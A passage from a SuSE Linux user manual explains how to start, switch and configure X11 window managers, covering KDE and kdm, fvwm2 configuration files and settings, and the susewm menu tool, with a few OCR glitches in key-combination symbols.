



Figure 9.5: Window decoration of WindowMaker

KDE Desktop is installed as the standard desktop, because this is currently the one which has been developed furthest.

Most of the window managers mentioned locate their configuration files and related data in subdirectories of /usr/X11R6/lib/X11. Feel free to rummage around!

Hint: most of the information in this chapter refers to fvwm2 or KDE. We recommend them both!

# **9.1.2 What Does a Window Manager Manage?**

Here is a short (and incomplete) list of what desktop properties you can change by using a window manager:

- appearance of your windows
	- **–** width and height, colors, 3D effects of the window frame
	- **–** window controls, e. g., for moving and enlarging windows (the socalled window decoration), headings and fonts
- overlapping of windows
	- **–** raising of windows (e. g., AutoRaise).
	- **–** pinning of windows
- focusing of windows by:
	- **–** clicking
	- **–** entering with the mouse pointer
- popup menus



- **–** look and feel of menus (colors, fonts)
- **–** behavior of menus and submenus
- screen background
- virtual desktop (multiple desktops/screens)
- icon management
- linking sounds to actions on your desktop

Not all window managers provide a graphic and intuitive means of configuration to set up and administer the above-mentioned functions. KDE, GNOME, WindowMaker and Enlightenment do, however.

Most window managers read one or more configuration files at startup. The behavior of the window managers may be set in these files. The syntax itself is more or less mnemonic. It's a pity that all of the window managers use a different format for saving their configuration files. You will need to read the appropriate manpages.

Eventually, you will settle on your "favorite" window manager. You will learn its idiosyncrasies and configure it to suit your needs.

#### **9.1.3 Starting Different Window Managers**

SuSE Linux has different ways of starting a window manager, depending on how you want to start your X Window System.<sup>[3](#page-246-0)</sup>

#### **Starting with xdm**

If you use **xdm** instead of **kdm**, you must set the environment variable WIN-DOWMANAGER as described below.

#### **Starting with startx**

If you don't have the X Window System started automatically after booting, you can, using the command **startx**, start a specific window manager from the console. This can be done simply by entering:

```
newbie@earth: > startx fvwm95
```
to start the Fvwm95 directly. This works for most of the window managers included. You can extend this command to include, for example, settings of color depth, if you want to use the color-intensive AfterStep (**afterstep**). The command:

```
newbie@earth: > startx afterstep -- -bpp 16
```
starts the X Window System in 16 bit color depth (65536 colors) with After-Step as the window manager.

As the window manager name, the name of the executable window manager program is always used here.

<span id="page-246-0"></span><sup>&</sup>lt;sup>3</sup> The two main ways are either via *xdm* or a text console.

# **The WINDOWMANAGER Variable**

Instead of having to specify the window manager each time you start, and if you always want to use the same manager from now on, you can enter the following line in the file  $\gamma$ . bashrc in your HOME directory, or modify the existing line:

export WINDOWMANAGER=fvwm95

in order, for exampleof the executable window manager program must be specified, possibly including the path of the file if the corresponding directory is not contained in your PATH environment variables.

You can also insert the entry shown above into the file /etc/profile if you want, or need, to define your window manager settings system-wide. In doing this, though, you should ensure that each user in the system is able to overwrite this setting in his own ˜/.bashrc file.



If you start your X Window System via kdm (a feature of KDE), you must not set the environment variable WINDOWMANAGER. Instead, select your window manager from the *kdm* pulldown menu. See Section [9.2.](#page-247-0)

#### **Changing the Window Manager Whilst System is Running**

If you use susewm you are offered the option to change the window manager to one of a number of window managers, particularly those of the fvwm family.

Please note here that any already opened windows, and thus the processes running in them, are not interrupted. For certain window managers such as ctwm, mwm, kwm (KDE) or CDE however, this is not possible for technical reasons (the programmers of the window managers did not plan for this feature). You can nevertheless change between window managers as you please, using the SuSE tool DyDe. This also allows you to start and end various desktop elements of KDE and GNOME. If you want to use this, you must define suse as the window manager or select it in kdm.

# <span id="page-247-0"></span>**9.2 KDE – the K Desktop Environment**

KDE is a graphical user interface that is standardized and easy to configure. Many applications use the KDE look and feel. KDE stands for "K Desktop Environment" and is a project founded in 1996.

KDE comes with a window manager, kwm, a file manager, kfm, which plays a central role, and a system-wide help system, kdehelp. This help system supports HTML manpages as well as GNU info. Many applications are available for KDE, including mailers, news readers, games, system info tools and much more.

Please be aware that KDE is still considered beta software (as you can see from the version). It is susceptible to occasional crashes, but luckily, not very often.

KDE is totally ☞*[URL](#page-468-0)* and ☞*[MIME](#page-468-0)*-based. This, in particular, means that all details of path and links to files are passed on and processed using a standard

form and transfer protocol (e. g., links to files, links to an HTML page, a file in your filesystem, a help page or an FTP site). It is also defined via "Mimetypes" which programs can read which files. Through this it is possible to look at these by mouse click, irrespective of the time and source of the data, and possibly to modify them.

Thus it is possible to view different files and formats with the same viewer.

Furthermore, KDE has many drag-and-drop features (e. g., copying a file from an FTP site to your local system).

The KDE helpdesk, kdehelp, is a powerful application. All authors are obliged to provide their help pages as HTML pages. Besides the help system itself (this may be launched from each application itself via its 'Help' button), it is capable of browsing even GNU info pages or UNIX manpages.

Just a few further interesting features in a long list are that you can configure applications written in KDE, and KDE itself, uniformly, simply and conveniently by menu, and store icons on the KDE desktop as links.

This behavior of KDE is made possible by means of the QT widget set. Similar to Motif, QT is a set of graphics libraries that enable you to create GUIs on the X Window System. Please note that the licence conditions of QT differ from GPL (see /usr/doc/packages/qt/LICENSE).

#### <span id="page-248-0"></span>**9.2.1 Installation Overview**

Here, we give a short overview of the KDE installation—mainly path settings, location of files, configuration options and important key combinations.

By default, KDE is written to /opt/kde. Every KDE application may be found in this subdirectory. Setting an environment variable KDEDIR in /etc/profile makes it easier to access KDE applications.

The KDE binary path /opt/kde/bin is automatically added to your PATH variable when you install KDE.

There are many subdirectories in /opt/kde. In Table [9.1](#page-248-0), we discuss only the most important ones.

| /opt/kde/bin          | all KDE program binaries        |
|-----------------------|---------------------------------|
| /opt/kde/share/config | system-wide configuration files |
| /opt/kde/share/applnk | application links (menu)        |
| /opt/kde/share/apps   | files of KDE programs           |
| /opt/kde/share/doc    | the on-line help system         |
| /usr/doc/packages/kde | additional information on KDE   |

Table 9.1: KDE—important directories

# <span id="page-248-1"></span>**9.2.2 kdm—a Graphical Login**

The KDM display manager, kdm, is a nice feature of the KDE system. This tool is a valuable enhancement to the Linux system, in which users can login



Table 9.2: KDE – Important key combinations



Figure 9.6: The kdm display manager

graphically (normally done with xdm). KDM's default configuration with SuSE Linux is shown in Figure [9.6.](#page-248-1)

There are buttons to select the desired window manager ('Session Type') or the language ('Language'). An interesting feature (especially for standalone workstations) is the 'Shutdown' button – to shutdown the machine.

kdm may be adapted to your needs either via a configuration file in /opt/ kde/share/config/kdmrc or, since the Beta 3 version, from a configuration dialog which may be launched from the KDE menu.

SuSE Linux provides another enhancement—the configuration of the window managers themselves and the startup mechanism of kdm.

Here, you should create two variables:<sup>[4](#page-249-0)</sup>

# • **DISPLAYMANAGER**

<span id="page-249-0"></span><sup>4</sup> These variables are described on page [400](#page-413-0).

Assigns whether the user wants to log into a text console, runlevel 2, or via kdm or xdm, runlevel 3. For the text console, enter console or the empty string "".

#### • **KDM SHUTDOWN**

Assigns which user is permitted to shut down the machine from within kdm. Here you may enter either 'root' (root), every user (all), nobody (none) or a user on the local machine (local).

SuSEconfig writes these values to /opt/kde/share/config/kdmrc, which are then available at the next start of kdm (you may want to restart the server by entering  $(\overline{c_{tr1}}) + (\overline{a_{1t}}) + (\overline{\cdots})$ . If you plan to make changes yourselver by entering  $\overline{(1,1)} + \overline{(2,1)} + \overline{(3,1)}$ . If you plan to make entingly you-<br>self, please make them in kdmrc.in as /opt/kde/share/config/ kdmrc is created from this file by SuSEconfig.

If you want to get rid of this mechanism, just delete or remove /opt/ kde/share/config/kdmrc.in and SuSEconfig will no longer touch your kdmrc.



#### <span id="page-250-0"></span>**9.2.3 So What's So Special About KDE?**

Now that we are able to use kdm's graphical login, it is time to go into the specialities of KDE. For this, we will just describe the behavior of KDE after logging (or after entering **startx**).

Shortly after the actual login, a couple of dialog boxes appear, announcing that certain files and directories are missing. This is not an error. KDE creates configuration directories in your home directory that are similar to its tree in /opt/kde. These, in particular, are: HOME/.kde and HOME/Desktop. The first is for configuration files and the latter for links. Thus, you may just  $pres \overline{\left( \epsilon \right)}$  $\overline{\text{ }^{\text{}}\left( \right.}$  in the dialog boxes. They won't appear at the next KDE session.

Thereafter, the kfm (K file manager) is launched. kfm is a basic component of the KDE system. As mentioned above, it is able to handle many different file formats. The behavior is totally transparent to the user: be it an archive from an FTP site (URL prefix:  $ftp$ ;), a manpage (URL prefix <man:>), a GNU info page (URL prefix  $info:$  ) or an HTML page from a WWW site (URL prefix  $h \text{ttp}$ :). It is even possible to view images using an external tool. A typical KDE desktop is shown in Figure [9.7](#page-250-0) on the following page. The user will become familiar with these features in minutes.

Clicking on a symbol with the right mouse button opens the kdm configuration tool for this application. Every setting of the application itself is written to a file with the .kdelnk extension. Changing settings is done via a property window as shown in Figure [9.8](#page-250-0) page [239](#page-250-0). This file is an editable ASCII file. It is recommended that you look at these files located in HOME/Desktop (or in /opt/kde/share/applnk for the system-wide configuration files). The contents are standard to all KDE applications. So if you know how to write just one of them, you are set.

The last program to be launched is KPanel, the menu bar. Here, you will find some objects for the virtual desktops. A special one is the "K" button. All available KDE applications are grouped together here (see kdelnk files!).



Figure 9.7: The filemanager kfm

You will also find the KDE system settings here in the KDE control center, and much more.

But that's not all KPanel has to offer. You may copy application icons using drag-and-drop onto it and launch them directly from the panel. Moreover, KPanel may incorporate applications. These might be programs such as klipper (this allows you to have a number of buffers for cut and paste) or korn, which shows you how many are in a specific mail file. These applications are then run withing the KPanel and are thus – this is important – visible on all desktops.

Another of KDE's programs, the kdisplay, is shown in Figure [9.9](#page-250-0) page [240](#page-250-0).

Of course, we cannot list each and every KDE application in this manual. One of KDE's aims is to make the machine more usable and user-friendly. Please look around at the various applications that come with KDE yourself.

Help is available with most of KDE's applications. You may reach kdehelp by clicking onto the background with the right mouse button.

But keep in mind that some of the KDE packages are still considered alpha versions. This, in particular, means that they could unstable, might crash or other strange things may happen. This is usually no longer the case, however. Because of the complexity of KDE and its rapid pace of development, these packages are not yet included in our installation support. We try to provide you with as much KDE information as we can in our Support DataBase; see section [1.4.1](#page-18-0) page [5.](#page-18-0) There are a couple of mailing lists available from the KDE WWW site (<http://www.kde.org>). Here, you will find information on many topics as well as the latest release of KDE and its applications.

Finally we should point out that we have specially adapted KDE packages that may be downloaded from our FTP site, [ftp://ftp.suse.com/](ftp://ftp.suse.com/pub/SuSE-Linux/suse_update/KDE) [pub/SuSE-Linux/suse\\_update/KDE](ftp://ftp.suse.com/pub/SuSE-Linux/suse_update/KDE)

These packages can be installed conveniently using YaST. Please look at the README files located at this same URL.


Figure 9.8: The kdm property dialog

# **9.3 The** fvwm2 **Window Manager**

## **General**

Now we want to tell you more about Fvwm2 (**fvwm2**), a window manager that quickly became *the* window manager for Linux and XFree86.

Fvwm $2<sup>5</sup>$  $2<sup>5</sup>$  $2<sup>5</sup>$  is the successor to the old fvwm1. It needs much more memory than the older version but provides lots of new functionalities and configuration options.

Besides the usual functions for managing windows and the look and feel of the buttons and desktop, it now provides background menus and modular applications which can be loaded at runtime. These features provide interesting functions, such as a button bar.

More information about functions, starting, and configuring fvwm2 and its modules is in the corresponding manual pages:

#### • manpage for **fvwm2** (**man fvwm2**)

<span id="page-252-0"></span><sup>&</sup>lt;sup>5</sup> In SuSE Linux, fvwm2 is in package fvwm, series xwm. The previous version, fvwm, is in package fvwm1, series xwm.



Figure 9.9: Setting up your display with kdisplay

- manpage for **FvwmAudio** (**man FvwmAudio**)
- manpage for **FvwmButtons** (**man FvwmButtons**), etc.

or in /usr/doc/packages/fvwm which is automatically installed when installing the fvwm package. Look at these documents first for any questions you may have.



As the original packages of both fvwm and fvwm2 use the same source for their manpages, a special procedure is required to view them. You can read the manpages for fvwm2 as usual with the man command. The manpages of fvwm (version 1) and fvwm95 have been relocated to different directories on SuSE Linux.

To read a fvwm (version 1) manpage, use the command fvwmman. For example:

fvwmman FvwmButtons

To read a Fvwm95 manpage, use the command fvwm95man. For example:

fvwm95man FvwmButtons

Then you will get access to the manpage for FvwmButtons of the corresponding package. You can also view the manpages of the different window managers right from the 'Work menu'. You can find these *special* manpages (if available) in the menu 'Window Manager', submenu 'manpages'.

If you don't want to start from scratch, you may generate a configuration "frame" with susewm and then tailor it to your needs. susewm is described in Section [9.5](#page-259-0) page [246.](#page-259-0)

# **Configuring** fvwm2

fvwm2 is configured via two files:

- A system-wide configuration file (.fvwm2rc in /usr/X11R6/lib/  $X11/fvwn2$ ) which should be available at any time
- A user-specific file  $(\gamma)$ . fyvm2rc in the home directory of the user) which is not really necessary (but recommended)

The package susewm, described later, ensures the existence of a system-wide configuration file for fvwm2.

fywm2 reads these configuration files at startup.<sup>[6](#page-254-0)</sup> First, fywm2 tries to read the user's configuration file. If this doesn't exist, it reads the system-wide file.

All fvwm2 modules read this file too, but they use only the commands that apply to themselves.

It is recommended that every user create their own configuration file, which they can change and adapt to their personal needs.

After changing configuration files, the window manager has to be restarted for these changes to take effect.



To restart fvwm, there is a menu entry supplied with the pre-installed SuSE Linux configuration in the 'Work menu' called 'Window Manager'. You could also restart the X server with startx from the command line. It is also possible to restart the window manager from within an xterm or a text console. Just enter:

newbie@earth: > **killall -10 fvwm2**

To change the configuration interactively, fvwm provides FvwmConfig. This tool, however, offers only very limited configuration capabilities since modifications cannot be saved. In addition, there are also the modules FvmSave and FvwmSaveDesk which can, in fact, save the actual state of the window manager. However, their files cannot be read automatically the next time the system starts. If you're interested, please read the manpages for these modules.

# <span id="page-254-1"></span>**9.4 Fvwm2 Settings**

# **General**

We now delve deeper into your personal Fvwm2 configuration file. If you din't yet have one, you can use susewm to create a window manager configuration file, as described in Section [9.5.1](#page-260-0) page [247.](#page-260-0) Besides the file created by

<span id="page-254-0"></span><sup>&</sup>lt;sup>6</sup> In general, the window manager is started either from /usr/X11R6/lib/X11/xinit/ xinitrc or from the user's private configuration file ˜/.xinitrc. The environment variable WINDOWMANAGER should be set to the full pathname of the corresponding window manager.

susewm, you may also use the configuration file provided by the authors of fvwm2. This may be found in /usr/doc/packages/fvwm/system. fvwm2rc.

Now start up your favorite editor and load the file  $\gamma$ . fywm2rc. We will have a look at some of the options.

## **What Happens When** fvwm2 **Starts?**

Scroll through the text until you reach the following comment:

```
#########################################################
# #
# initialization function head
# common to all wms
\##########################################################
```

```
File contents 9.4.1: InitFunction in /.fvwm2rc
```
Beneath this is a list of programs which are run when fvwm2 is *restarted*. Here, the banner FvwmBanner is loaded, a couple of xterms and an xpmroot are launched. xpmroot puts images onto your root windows. For this purpose you can use any program that is capable of writing in the root window (such as xli, xv).

Here is an example using xv:

+ "I" Exec xv -quit -root -owncmap -maxpect ˜/pics/bild13.gif

You would also place this background picture command among the sections which are executed with the restart of fywm2, e.g., within Restart Function. This is located in:

```
#########################################################
# #
# restart function #
# common to all wms
\##########################################################
```
File contents 9.4.2: **RestartFunction** in /.fvwm2rc

Often, the two sections, **InitFunction** and **RestartFunction**, look the same, since they both deal with starting the window manager. In **RestartFunction**, you do not normally include fvwm's banner.

Newer versions of fvwm (Fvwm, Fvwm2, Fvwm95, Bowman and AfterStep in SuSE Linux 5.0 and later) have an additional **ExitFunction** besides **InitFunction** and **RestartFunction**. This function enables you to set programs that have to be started *before* the window manager is launched, or *before* you exit the window manager. In this way you can remove a background picture before restarting – then the window manager sets a new one.

```
#########################################################
# #
# colors and fonts #
\##########################################################
```
File contents 9.4.3: Color and font settings in / . f vwm2rc

#### **Colors and Fonts**

<span id="page-256-0"></span>The settings for colors and fonts can be found in the file [9.4.3](#page-256-0).

Here, you can do whatever you like. Select the colors you like best. You can use any color installed. Which colors are installed depends mostly on your graphics card and the color depth. Press the right mouse button in the root menu and go to the item 'System Tools'. Here, change to 'Information'. Right at the end, you should see an icon, 'XColors'. Start it and it will show you all the colors known to your system. All names of these colors can be found in /usr/X11R6/lib/X11/rgb.txt.

A few of the commands in this section resemble the following one:

WindowFont -misc-fixed-bold-r-normal-\*-13-\*-75-75-c-80-iso8859-1

This is the systematic description of a font in X11. Every font is classified in this style. It would lead far beyond the scope of this book to explain everything contained in this description.

The fonts reside in /usr/X11R6/lib/X11/fonts/misc. In this directory, there is the file fonts.alias which contains all font aliases for this font directory. To make life easier, here are a couple of the most well-known *aliases*.

```
variable -*-helvetica-bold-r-normal-*-*-120-*-*-*-*-iso8859-1
   5x7 -misc-fixed-medium-r-normal--7-70-75-75-c-50-iso8859-1
It's much easier to remember these names... : -)
```
#### **Icons**

Icons are specified using the **Style** command:

```
#
# others
#
Style "xterm" Icon Terminal.xpm
Style "xosview" NoTitle, Sticky
Style "xosview" UsePPosition
```
File contents 9.4.4: Icons for specific windows

Here, you can assign icons to the corresponding applications. You only have to be sure that these icons are in the **IconPath** (which is set almost at the beginning of  $\tilde{\ }/$ . f vwm2rc). In principle, you can use any icon located in /usr/X11R6/include/X11/3dpixmaps/ as well. This is only one example. There are many more sources for pixmaps. All icons not in **IconPath** need to be specified with their absolute path name.

Let's assume you want to assign a ghost icon to ghostview. Look in the directory mentioned above and you will see the icon ghostbusters.xpm. Just insert the following line:

Style "ghostview" Icon ghostbusters.xpm

That's it. You can give icons to almost all applications in the same way. Most applications already have default icons. Anyway, you have to know the name of the application,<sup>[7](#page-257-0)</sup> since an "xTerm" instead of "xterm" would simply not work. The name of a specific window can be identified from the 'Work menu' by selecting 'Window Manager', 'Modules', 'Ident' (Program name FvwmIdent) and then clicking on the relevant window.

## **Cursor**

Even the shape and color of the mouse cursor can be set. Here, you have the tool xsetroot (which can be used to set the root window as well in a rather simple way). It is started with:

newbie@earth: > **xsetroot -cursor** <**bitmapfile**>

Here, **bitmapfile** stands for any bitmap file. The bitmaps are located in /usr/X11R6/include/X11/bitmaps/ by default. Select a suitable one or create your own, for example, with bitmap.

## **Focus**

An extremely popular feature of the Fvwm window manager family is that you can influence the behavior of the windows by changing the active window while the system is running. You can change the focus and raising policy of the windows in the configuration file.

With *focus*, we define the properties of the window manager which assigns the actual entries and mouse clicks to a certain window. Basically, there are 3 options:

- You have to click on a window first before you can, for example, enter text from the keyboard to the process running in the window. This behavior is called *Click to focus*. It is a widely-used standard, also to be found in Windows and OS/2.
- You point with the mouse cursor on a certain window and the window automatically becomes focused. This reaction is called *Focus follows mouse*. If the mouse pointer leaves the window, the focus also leaves the window, even if the cursor is located over the background or on another window.
- A more advanced version is the *Sloppy Focus* behavior, which can be configured with Fvwm2 and Fvwm95. In this case, the focus shows the same behavior as *Focus follows mouse*, but with the exception that the focus stays with the focused window as long as you do not focus on another window. The focus even stays with the highlighted window if you move the mouse cursor over the background.

<span id="page-257-0"></span><sup>7</sup> To be precise, the exact name.

With Fvwm2, you can set the focus behavior individually for every single window. Like many other settings, the configuration of the focus is made with a **Style** command:

Style "\*" ClickToFocus

This adjusts the focus, setting **ClickToFocus** for all windows. The same may be done for the settings **SloppyFocus** and **FocusFollowsMouse**, the latter being the default of Fvwm2.

#### **9.4.1 Autoraise**

Autoraising of windows is an interesting feature. Normally, the windows keep their position while the focus changes until you click onto the title bar. Autoraise raises the focused windows to the top of the stack. This only makes sense when used together with **FocusFollowsMouse** or **SloppyFocus**. There is no effect if you use **SloppyFocus**.

To activate AutoRaising, either start the Fvwm module AutoRaising from the menu 'Window Manager', 'Modules', 'AutoRaise On/Off', or, to install it permanently, insert an entry into Fvwm's configuration file, ˜/ .fvwm2rc, into the functions **InitFunction** and **RestartFunction**:

```
Function InitFunction
 + "I" Module FvwmAuto 200
Function RestartFunction
 + "I" Module FvwmAuto 200
```
The value 200 sets the delay to 200 milliseconds, before a window is popped to the foreground. If you don't have a delay set, every touch of a window leads to a "movement" of windows which will result in permanent flicker.

# <span id="page-259-0"></span>**9.5 Configuring the Window Manager Using** susewm

#### **What is** susewm**?**

susewm simplifies configuration for the supported window manager (Fvwm, Fvwm2, Fvwm95, Bowman, AfterStep (afterstep), Ctwm, Mwm<sup>[8](#page-259-1)</sup>, and  $kwm$ ).<sup>[9](#page-259-2)</sup>

Since fvwm, bowman, afterstep, fvwm2 and fvwm95 are mainly based on the same window manager, where fvwm2 is the descendant of fvwm, these five window managers are configured practically in the same way and supply almost identical features.

On the other hand, there are considerable differences in configuring these window managers. To let the user have the benefit of all the common tasks of these window managers without having to maintain five different configuration files, susewm combines their configuration using an abstract macro language.

susewm can also configure the totally different window managers ctwm, mwm and kwm. However, this only covers the automatically generated menu entries (more in the sections below).

Differences between these single window managers can be taken into consideration using window manager specific statements.

One of the most refined features susewm offers is that it creates menus and supported modules, depending on what software packages are installed. There are no menu entries for packages which are not installed. If you select a menu item, you can be sure that the corresponding program is installed and can be launched.

Here are some more features of susewm:

- configuration of eight window managers: Fvwm, Fvwm2, Fvwm95, Bowman, afterstep, ctwm, mwm and kwm
- a central library for all window managers—unified macros for different configuration files
- additive configuration files for individual window managers, taking specific features and peculiarities of these into consideration
- loading of additional source files<sup>[10](#page-259-3)</sup> on your system via /etc/rc. config, for automatic configuration
- ability to reference source files for a specific user in their \$HOME directory during automatic configuration
- creation of user-specific configuration files that preserve almost any changes that have been made to older configuration files
- unified commands for all eight window managers

<span id="page-259-1"></span><sup>8</sup> MWM is part of the commercial **Metrolink Motif** or **Metrolink Motif Runtime Libraries** respectively.

<span id="page-259-2"></span><sup>9</sup> The pseudo-window manager CDEsim (**cdesim**) should be excluded here. More information can be found in package cdesim, series xwm, in the directory /usr/doc/packages/ cdesim.

<span id="page-259-3"></span><sup>&</sup>lt;sup>10</sup> In general, source files are window manager configuration files. To use them with susewm, files in susewm format are preferred.

- integrates widely used commercial applications, which are not part of SuSE Linux, into window manager menus
- switches between supported window managers without having to change startup scripts such as  $\gamma$ .xinitrc, as long as the window manager allows this

# <span id="page-260-1"></span>**9.5.1 Adding Entries to the Menu**

If you want to add entries inside the SuSE menu, you must create some files as shown in File [9.5.1](#page-260-1).

```
Name=Printer
Comment=Show all printers
Exec=klp
MiniIcon=printer.xpm
Icon=printer.xpm
Type=Application
```
File contents 9.5.1: . 1nk File of SuSEwm for menu entries

Here the entries for **Name[...]** and **Exec** are especially important. All other entries are optional. If you enter **Type=TEXT**, each program will run in a terminal.

For the entry to be created, you must run the file as follows:  $\langle$ package $>$ . $\langle$ bin $>$ . lnk; here, <package> stands for the RPM package name in which the corresponding program is contained. If you have not installed the program through an RPM package you can, for example, enter  $\langle$  susewm $\rangle$ . For  $\langle$  bin $\rangle$  you can enter any abbreviation, e.g. the name of the program to be carried out. You should also end the file name with . lnk. This file must now be moved to a directory under /etc/X11/susewm/AddEntrys. Depending on which directory you save this file in, the entry will be shown in the corresponding submenu.

## **How to Use** susewm

<span id="page-260-0"></span>susewm is used in two different circumstances:

- You don't have a configuration file of your own yet but want to adapt your desktop accordingly.
- You already have a configuration file, but software has been installed using YaST and the menus are no longer up to date.

Here, the following is assumed to be installed:

- Your Linux system and the X Window System XFree86 are installed, configured properly and running.
- You use the fywm2 window manager (which is the default with SuSE Linux), but perhaps have another supported window manager installed.
- susewm is installed on your system with standard settings.
- You are logged in as a normal user, for example as the sample user defined with the standard installation of YaST, but not as 'root'.

• You have set the language to English. The same conditions apply for German menus.

This is how it is done. If you click on the root window (which actually is the "background") with your left mouse button, a menu appears. This is called the 'Work menu'. Here, the most often used programs needed for your work are listed (this will depend on the individual user).

The last entry on this menu ('Window Manager') contains a submenu with selections concerning functions and configurations of the window manager currently running. If you want to configure another window manager, just switch to it first, using the menu item 'Other window managers'. From the 'Window Manager' submenu, click on 'Configuration'. In this submenu you will find several choices in each of four menu sections:

- The choices of the first menu section are for reading the documentation on susewm. There you will find details not covered in this section.
